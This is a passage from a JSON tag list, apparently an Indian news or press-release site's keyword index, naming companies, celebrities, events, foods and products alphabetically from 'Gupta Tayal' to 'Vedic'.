Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic 